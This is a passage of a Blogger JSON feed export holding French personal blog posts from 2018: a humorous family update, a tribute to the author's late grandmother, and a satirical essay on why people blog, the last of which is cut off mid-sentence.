\/\u003E\n\u003Cbr \/\u003E\nAlors un bilan \u003Cb\u003Eultra concentré\u003C\/b\u003E, sans gluten, sans sel, sans sucre, sans gras, sans sexe, sans cris, sans parabens, sans colorants, sans conservateurs, sans made in china, sans fil, sans rien du tout dedans !\u003Cbr \/\u003E\nViens chercher bonheur :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/O38dU2kkQ9sWc\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/media.giphy.com\/media\/O38dU2kkQ9sWc\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAllez on rattrape le retard en 17 points :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EPindoulf a 5 ans 1\/2, il est sage, calme, futé, il croit qu'il est magicien \u003Cspan style=\"font-size: x-small;\"\u003E(mais en fait non)\u003C\/span\u003E et il croit qu'il est très drôle\u003Cspan style=\"font-size: x-small;\"\u003E (mais en fait non)\u003C\/span\u003E.\u003C\/li\u003E\n\u003Cli\u003EPindoulf est amoureux de P. mais P. n'est pas amoureuse de Pindoulf\u003C\/li\u003E\n\u003Cli\u003EPindoulf le prend bien, de toute façon il a Maman, et Maman c'est la plus mieux \u003Cspan style=\"font-size: x-small;\"\u003E(#filsàmaman #tanguy)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003EPindoulf à commencé le judo cette année (et ça lui plait vachement), il a déjà une ceinture blanche avec deux rayures jaunes \u003Cspan style=\"font-size: x-small;\"\u003E(tu savais pas que ça existait hein ? Bah moi non plus)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003ENinulf a 3 ans 1\/2, il est sensible, en colère, acteur de cinéma, excité, relou, adorable, drôle, pas drôle, re-relou\u003C\/li\u003E\n\u003Cli\u003ENinulf vient de faire sa première rentrée à l'école\u003C\/li\u003E\n\u003Cli\u003ENinulf a déjà eu pas un, pas deux, mais trois mots de la maîtresse dans son cahier de liaison\u003C\/li\u003E\n\u003Cli\u003ENinulf est un super-héros : Super-Relou (jingle! :\u0026nbsp;\u003Ci\u003E♫ Super-Relouuuuuu ♫\u003C\/i\u003E)\u003C\/li\u003E\n\u003Cli\u003EMôssieur a décidé de se mettre au bricolage et plus précisément au travail du bois\u003C\/li\u003E\n\u003Cli\u003EMôssieur dépense des millions d'euros en matos\u003C\/li\u003E\n\u003Cli\u003EMôssieur épingle des milliards de photos et tutos rapport à des trucs en bois sur Pinterest\u003C\/li\u003E\n\u003Cli\u003EMôssieur n'a toujours pas coupé une planche\u003C\/li\u003E\n\u003Cli\u003EJ'ai demandé une rupture conventionnelle et l'ai obtenu\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/e1BxgoFxAOmbK\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"245\" height=\"260\" src=\"https:\/\/media.giphy.com\/media\/e1BxgoFxAOmbK\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJe suis au chômage\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/E2d2tsgz7iHo4\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"320\" src=\"https:\/\/media.giphy.com\/media\/E2d2tsgz7iHo4\/giphy.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJe souhaite me reconvertir professionnellement et faire une formation de développeur(se) web\u003C\/li\u003E\n\u003Cli\u003EJe vois ma conseillère Pôle Emploi dans 2 heures pour lui parler de ça et j'ai peur qu'elle soit relou, rapport au financement de ma formation\u003C\/li\u003E\n\u003Cli\u003EC'est nul d'être adulte\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E(si tu veux plus de détails, cliques sur le normal-shop pour acheter le e-book de ma normal life au prix dérisoire de 80 euros)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEt toi ça biche ?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/4158123007480884439\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/le-bilan-des-mois.html#comment-form","title":"13 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4158123007480884439"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/4158123007480884439"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/le-bilan-des-mois.html","title":"Le bilan des mois"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrLpbC7CJGUdu7yRUM-4cvyEiLJz9Uj2o8wvjgg2dF8CnqzTNODgfgWlLwt-mzEKeVZpCZVn2W3mWq4nb-J_e_4YP-F19EZdFt00vlRw8QfKcf4v8XLlrcGbXuzs0_Ftv3MMTtKXCcJo\/s72-c\/citation.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-2025063342631936340"},"published":{"$t":"2018-02-01T15:03:00.000+01:00"},"updated":{"$t":"2018-02-01T15:03:07.722+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mamie"}],"title":{"type":"text","$t":"Mamie et moi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s1600\/P2011951d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1256\" data-original-width=\"1600\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s640\/P2011951d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMa Mamie elle à presque 97 ans.\u003Cbr \/\u003E\nJe te le dis tout de suite, ma Mamie c'est ma meilleure pote. Elle rit souvent, elle râle souvent, on se ressemble terriblement, et on se comprend presque tout le temps. Je la vois beaucoup, elle vit chez mes parents, elle y a une grande chambre qui lui sert aussi de salon, et elle fait sa vie, comme une grande.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParfois on s'embrouille, elle veut toujours avoir raison, et elle a des idées bien arrêtées. Il y a plein de trucs qu'elle ne comprend pas, comme les jeunes, internet, les végétariens, ou toutes les machines avec des boutons dessus...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nElle me répète ses histoires en boucle, des fois je l'écoute sans rien dire, et d'autres fois je lui dis qu'elle me l'a déjà raconté cent fois et que bon...\u003Cbr \/\u003E\nAlors elle me dit que si ça me plait pas de l'écouter, j'ai qu'à aller voir ailleurs, ou bien\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOn verra bien comment tu seras toi, quand tu auras mon âge !\u003C\/blockquote\u003E\nEt elle marmonne d'autres trucs en patois que je comprends pas trop.\u003Cbr \/\u003E\nElle a du toupet je te jure... Tant pis, je l'ignore un moment, elle aussi, puis on oublie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn est potes, on s'engueule comme des potes, on se rabiboche comme des potes, tout simplement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMamie, elle n'a pas de miroir dans sa salle de bain, elle en veut pas, alors parfois il lui reste du dentifrice mal rincé au bord des lèvres, alors je lui dis en me marrant et puis elle se marre aussi. Mais me remballe aussi sec si j'ai le malheur de lui dire de mettre un miroir...\u003Cbr \/\u003E\nOu alors elle oublie de se coiffer, elle a des épis de dingue, je lui dis qu'elle ressemble à une folle et elle me répond que \u003Ci\u003Esi ça dérange quelqu'un, qu'il tourne le cul au vent\u003C\/i\u003E.\u003Cbr \/\u003E\nBon, je vois vaguement où elle veut en venir, alors je change de sujet...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA presque 97 ans, elle est au top avec mes garçons, elle peut garder l'un ou l'autre, quelques heures facile. Il lui mettra le salon en vrac, il éparpillera tous les jouets aux quatre coins de la pièce et il ne voudra rien ranger, non non.\u003Cbr \/\u003E\nMais Mamie elle n'aime pas gronder, alors elle va tout ranger, encore une fois, même ces jouets qui sont passés sous le lit, elle les attrapera avec sa canne et hop !\u003Cbr \/\u003E\nAprès elle lira des histoires ou racontera les siennes, et puis elle ouvrira sa boite secrète, il y a toujours des pâtes de fruits dedans, et elle lui en donnera une en lui disant bien de ne pas le dire à Maman.\u003Cbr \/\u003E\nElle est toujours trop sympa avec eux, même quand ils sont relous, elle leur trouve tout le temps des excuses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi aussi quand j'étais petite je passais du temps avec elle, on allait dans son jardin, elle pour jardiner, et moi pour l'inonder de questions. Elle en avait jamais marre, ou elle ne le montrait jamais...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nElle est souple Mamie. Souvent elle se met debout et elle me montre comment elle arrive à toucher ses pieds avec le bout de ses doigts... Même moi je n'y arrive pas, j'arrive aux chevilles et déjà je suis en souffrance... Je lui dis que mes jambes elles sont trop longues et elle, elle se moque de moi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a des gens qu'elle peut pas blairer et elle n'hésite pas à le faire savoir, j'aime bien. Surtout qu'en général on est plutôt d'accord sur les gens qu'on peut pas blairer.\u003Cbr \/\u003E\nElle parle patois aussi, mais je l'ai déjà dit, et j'y comprends que dalle, et je lui dis que je pipe pas un mot mais elle continue à me parler en patois. Et après son charabia elle me pose toujours la même question :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTu sais ce que ça veut dire ?\u003C\/blockquote\u003E\nBen non je sais pas, comme d'hab', je comprends rien à ce que tu me racontes...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nParce que les dictons en patois ça rime, mais si on les dit en français, ben ça rime pas !\u003C\/blockquote\u003E\nEt elle, elle aime bien quand ça rime...\u003Cdiv\u003E\n\u003Cbr \/\u003EMamie elle a toujours un ouvrage en cours, elle tricote, crochète, couds, recouds, débobine et embobine...tout le temps. Elle sait que je les aime pas ses napperons, qu'ils ne vont pas avec la déco de chez moi, alors elle ne m'en fait pas. Du coup elle culpabilise et elle veut tout le temps me rapiécer mes chaussettes ou me faire des ourlets.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nIl est trop long ton pantalon, macarel !\u003C\/blockquote\u003E\nOui, oui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDans ma famille, Mamie c'est ma meilleure alliée, avec elle je peux parler, de tout. Je sais que je la soûle des fois, ou que je l'agace mais je ne vois que de l'amour dans son regard, tout le temps, même quand elle marmonne en patois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMa Mamie elle a presque 97 ans...depuis un presque un an.\u003Cbr \/\u003E\nLe 28 février 2017, elle est partie, comme ça, sans prévenir. Deux jours plus tard je suis allée lui dire au revoir, elle était dans sa chambre, toute apprêtée, dans sa robe bleue, celle qu'elle ne portait qu'aux grandes occasions, elle n'avait aucune expression, elle n'était pas...elle.\u003Cbr \/\u003E\nJ'ai tourné la page de son calendrier, celui que je lui avais fait, avec des photos des petits, je lui ai dit qu'on était en mars et qu'elle n'avait pas vu les photos de mars.\u003Cbr \/\u003E\nDans le silence de cette chambre dans laquelle il y avait toujours du bruit en temps normal, je me suis sentie idiote.\u003Cbr \/\u003E\nJe l'ai regardée à nouveau sans pouvoir dire un mot, ce n'était pas elle, je ne la reconnaissais pas.\u003Cbr \/\u003E\nJe lui ai touché la main, sa main glacée, une larme a glissé sur ma joue et je suis sortie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJ'ai perdu ma meilleure pote il y a presque un an.\u003Cbr \/\u003E\nSes histoires que j'ai trop entendues, ses épis dans les cheveux, ses napperons, ses regards de travers sur ce qu'elle ne comprend pas.\u003Cbr \/\u003E\nSon admiration sans faille pour mes enfants, et pour moi.\u003Cbr \/\u003E\nSes rires et ses jurons en patois.\u003Cbr \/\u003E\nÇa me serre le ventre tellement ça me manque.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMa Mamie aura presque 97 ans, pour toujours.\u003Cbr \/\u003E\n♥\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2025063342631936340\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/mamie-et-moi.html#comment-form","title":"13 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2025063342631936340"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2025063342631936340"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/mamie-et-moi.html","title":"Mamie et moi"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG3iAK5leDTslPGFZzcxgK-xk1nyrlMIDHKdo3hFBFwc9ue3zMkjn53pqXHeWGO1gg1Pg42rBTtNcq1drhzypjp-sj9-iQHUZ7TNyUsQqEJIhm2pOOO2NuEwm8P4HGBxO7QF4d05o1n7w\/s72-c\/P2011951d.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3857557034779674571"},"published":{"$t":"2018-01-30T14:04:00.000+01:00"},"updated":{"$t":"2018-01-30T14:04:07.086+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pourquoi?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"}],"title":{"type":"text","$t":"Pourquoi on blogue ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s1600\/woodtype-846089_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkJNb8T4lH8LyqTjPU89X-9wHP-m4JZ3kLGGFT0_TY9-AGF7JSLZgY26eKDAI7R5Pa3m2UzFfQ7ivFVh92OBwTtE1_D1Dh4iXNvbL1oQzlFKNimAOp6XqivkDyVAXs5BloVhWUIdCQc54\/s640\/woodtype-846089_1280.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOui, aujourd'hui je vais répondre à cette question qui t'empêche de dormir, qui te torture intérieurement depuis toujours, qui te donne spasmes, sueurs froides, fourmis dans les coudes et crises d’épilepsie...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 32px;\"\u003EPOURQUOI LE BLOGUEUR BLOGUE-T-IL ?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\nAlors oui je te la fais au masculin parce qu'il parait que le sexe masculin il est plus fort que le sexe féminin, tout simplement parce qu'il est plus gros, plus long et qu'il est visible à l’œil nu \u003Cspan style=\"font-size: x-small;\"\u003E(la plupart du temps)\u003C\/span\u003E. Et ça franchement ma biche, tu peux pas lutter.\u003Cbr \/\u003E\nUn jour quelqu'un à dit :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSi on ne voit pas la France depuis le rivage c'est qu'il pleut.\u003Cbr \/\u003E\nSi on la voit c'est qu'il va pleuvoir.\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EProverbe anglais.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRien à voir mais j'aime bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe point G il est trop dur à trouver sur la femme alors on* a décidé qu'il n'y en avait pas et comme\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1 \u0026gt; 0 ⇒ masculin \u0026gt; féminin\u003C\/span\u003E\u003C\/b\u003E et pis c'est tout. C'est mathématique.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*l'homme\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc, le blogueur blogue principalement pour de mauvaises raisons et je vais te le démontrer finger in ze nose...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour devenir écrivain\u003C\/span\u003E\u003C\/h3\u003E\nAlors là permets-moi avant tout de pouffer :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nGnihihi\u003C\/blockquote\u003E\nMerci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVouloir devenir écrivain et tenir un blog, c'est comme vouloir un job et avoir un profil Facebook plein de photos de toi, en soirée, à moitié bourrée*.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*au féminin parce que l'homme n'est pas bourré lui, il est ivre (ils l'ont dit sur BFM tv)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe toute façon vouloir devenir écrivain, et en vivre aujourd'hui c'est carrément utopique, à moins d'être J.K. Rowling, t'as intérêt à aimer bouffer des pâtes et du riz...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a quelques blogueuses (et blogueurs ?) qui ont réussi à tirer leur épingle du jeu et publier, je pense à \u003Cb\u003EVirginie Grimaldi\u003C\/b\u003E, ou encore \u003Ca href=\"https:\/\/leblogdelacristinasansh.me\/2018\/01\/24\/une-carte-postale-du-bonheur\/\" target=\"_blank\"\u003ECristina sans H\u003C\/a\u003E qui va bientôt sortir un livre, et c'est super comme parcours, mais ça reste quand même très rare.\u003Cbr \/\u003E\nEt honnêtement je ne pense pas que les maisons d'édition se baladent sur les blogs à la recherche de la \u003Ci\u003E\"plume de demain\"\u003C\/i\u003E.\u003Cbr \/\u003E\nSimplement parce que ce qu'on lit sur un blog on a pas forcément envie de le lire dans un bouquin et inversement, ce qu'on aime dans un livre on ne l'aimerait pas obligatoirement sur un blog.\u003Cbr \/\u003E\nCe n'est pas parce qu'on sait écrire un blog \u003Cb\u003Equ'on sait écrire\u003C\/b\u003E tout court, et là aussi, inversement proportionnel ou égal à la latitude fois la longitude au carré. Enfin t'as compris quoi...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour copiner avec des gens\u003C\/span\u003E\u003C\/h3\u003E\nAh bon, tu irais te balader dans la savane pour taper la discute avec les lions toi?\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais oui, pour les caresser regarde, on dirait des chats! J'aime bien les chats.\u003C\/blockquote\u003E\nQue nenni des chats ! Ça a l'air tout doux mais ça mord crois-moi !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa blogosphère c'est un peu la savane, mais finalement pas plus que dans la vraie vie, c'est juste un peu plus intense. Tout est plus intense sur le net, tout est pris plus à cœur, donc ça dérape aussi bien plus vite.\u003Cbr \/\u003E\nEnfin, on peut lier quelques amitiés en bloguant c'est vrai, mais c'est certainement pas en bloguant que tu vas retrouver une vie sociale..\u003Cbr \/\u003E\nOuh ! Tout n'est qu'illusion !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour passer le temps\u003C\/span\u003E\u003C\/h3\u003E\nBien que ce soit une raison louable, je crois qu'il y a pas mal d'autres choses à faire pour passer le temps. Comme faire le ménage, repasser les chemises de monsieur, un petit coup d'aspirateur, hein, il va dire quoi sinon en rentrant ton mec ? Bah il va te foutre dehors oui !\u003Cbr \/\u003E\nBon tu auras compris l'ironie du truc j'espère, c'est parce que j'ai mes règles là, du coup j'ai des poussées de féminisme aux moments où je m'y attend le moins. Je l'aime bien l'homme en général, cet enfoiré de merde. Tu vois ? Je peux rien y faire, les règles, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour avoir des trucs gratos\u003C\/span\u003E\u003C\/h3\u003E\nDéjà pour en arriver là il faut quand même travailler pas mal sur ton image, être partout, tout le temps, être assidu et dans la régularité... Et quand t'es au top, ça y est tu prends ton envol et tu passes enfin dans l'autre stratosphère du blogging, la crème de la crème, l'élite : \u003Cb\u003Eles influenceurs\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJe crois même que c'est en train de devenir officiellement un vrai métier le truc.\u003Cbr \/\u003E\nInfluenceur. Tu influences les gens, tu leur dis quoi manger, quoi porter, quoi mettre sur la peau, quoi dire, quoi penser. Woh woh woh! Mais moi je veux pas que tu m'influence ! Je veux être qui je veux moi !\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui mais alors non, parce que si tu veux c'est mon métier, voilà, donc j'ai le droit de t'influencer, et tu dois te laisser faire parce que j'ai what milliers de followers qui font déjà tout pareil que moi.\u003C\/blockquote\u003E\nAh ? Bon ok ! \u003Cspan style=\"font-size: x-small;\"\u003E(ils sont forts les salauds)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInfluenceur. Si c'est pas l'arnaque suprême ça ! Dans la famille des emplois fictifs c'est juste en dessous du Youtubeur, et après ça gueule sur Pénélope Fillon ah ben bravo... C'est pas tellement mieux ça hein.\u003Cbr \/\u003E\nEt qu'on me dise pas\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh mais tu sais, bloguer, ça prend du temps, de l'énergie, c'est normal d'être rémunéré pour ça !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nBon alors, permets-moi de pouffer à nouveau :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHuhuhu\u003C\/blockquote\u003E\nMerci tu es bien aimable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPersonne n'a jamais obligé quelqu'un d'autre à bloguer, à la base c'est \u003Cb\u003Epas un travail\u003C\/b\u003E, si ça en devient un c'est que c'est voulu, et pas contraint. Oui ça prend du temps, de l'énergie et encore du temps, mais c'est un choix. Si t'en a marre t'arrêtes et c'est tout. Pas de démission, pas de rupture conventionnelle ni droit au chômage, \u003Cb\u003Ece n'est pas un travail\u003C\/b\u003E.\u003Cbr \/\u003E\nPour moi, non, ce n'est pas mérité d'être rémunéré pour tenir un blog.\u003Cbr \/\u003E\nAlors je ne cracherais pas sur les cadeaux si moi-même j'en recevais, c'est pas parce que ce n'est pas mérité qu'il ne faut pas en profiter... Pourquoi se priver ? Mais jamais j'irais me justifier, Cosette staïle, à grands coups de \u003Ci\u003Eje travaille dur moi tu sais\u003C\/i\u003E... Pauv' chou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EPour se révolter\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nREMBOURSEZ NOS INVITATIONS !\u003Cbr \/\u003EREMBOURSEZ NOS INVITATIONS !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nIl y a des blogs dont le fond de commerce se résume aux attentats, aux accidents, aux élections, aux injustices, etc.\u003Cbr \/\u003E\nBon faut avouer, que du coup il y a toujours quelque chose à dire, le syndrome de la page blanche ça n'existe pas chez le blogueur militant. Bah c'est sûr, c'est triste tous ces drames, ces innocents qui meurent, ces pays en guerre,\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003Eces pots de Nutella en rupture\u003C\/span\u003E, mais en quoi ça aide d'écrire là dessus ? En particulier \u003Cb\u003Equand on est pas directement concernés.\u003C\/b\u003E\u003Cbr \/\u003E\nOui c'est dur, oui c'est injuste la vie parfois, je crois que tout le monde est au courant, pas besoin d'en rajouter une couche.\u003Cbr \/\u003E\nConcernant les attentats par exemple, je crois qu'on est à peu près tous d'accord pour dire que c'est vraiment de la merde. Pas besoin de donner dans le pathos, et se lamenter que \u003Ci\u003Equand même des fois, c'est moche ce qu'il se passe chez nous ou dans le monde \u003C\/i\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(quel scoop!)\u003C\/span\u003E. Je trouve ça presque déplacé, indécent même. Ça sonne faux et ça sert à rien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors, \u003Ci\u003Epourquoi le blogueur blogue-t-il ? Quelles sont les bonnes raisons pour bloguer ?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBen tu vois j'en sais foutrement rien \u003Cspan style=\"font-size: x-small;\"\u003E(j'ai menti au début en fait, gnihihi)\u003C\/span\u003E. Peut-être qu'il blogue pour rien justement, peut-être que le blogueur n'a pas les réponses à nos questions, peut-être que c'est juste quelqu'un de normal. Peut-être même que bloguer ça ne sert à rien, et qu'il n'y a donc pas de bonnes raisons pour bloguer que sais-je ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn tous cas moi j'aime bien, on est bien là non? On papote, on papote...\u003Cbr \/\u003E\nEnfin \u003Cb\u003Eje \u003C\/b\u003Epapote surtout, mais j'aime bien quand 